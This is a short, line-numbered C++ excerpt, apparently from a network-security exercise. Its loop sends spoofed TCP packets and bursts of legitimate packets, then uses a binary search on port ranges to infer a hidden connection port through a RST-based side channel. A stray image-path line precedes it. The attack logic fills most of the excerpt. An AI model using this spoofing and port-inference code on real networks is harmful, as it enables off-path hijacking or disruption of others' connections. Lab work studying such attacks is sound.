 37     // then sends 100 rst packets in the same second.
38     while (left_port < right_port) {
39         std::cout << "\t port search between: " << left_port << " & " << right_port << "";
40         auto start = std::chrono::high_resolution_clock::now();
41
42     // setting the middle between the two ports
43         middle = (left_port + right_port) / 2;
44
45
46         // send spoofed packets
47         for (unsigned int i = middle; i < right_port; i++) {
48             spoofed_TCP.sport(i);
49             sender.send(spoofed_IP);
50         }
51         // send legit packets
52         for (unsigned int i = 0; i < 100; i++) {
53             sender.send(legit_eth);
54         }
55         auto finish = std::chrono::high_resolution_clock::now();
56         std::chrono::duration<double> elapsed = finish - start;
57         clock += std::chrono::seconds{2};
58         std::cout << "\ttime: " << elapsed.count() << "s\n";
59         if (elapsed.count() > 1) {
60             packet_count = 0;
61             continue;
62         }
63     // waiting to make sure all packets can be recieved
64         std::this_thread::sleep_until(clock);
65
66
67     // WRITE CODE BELOW:
68     if(packet_count == 100) {
69         right_port = middle - 1;
70     } else {
71         left_port = middle;
72     }
73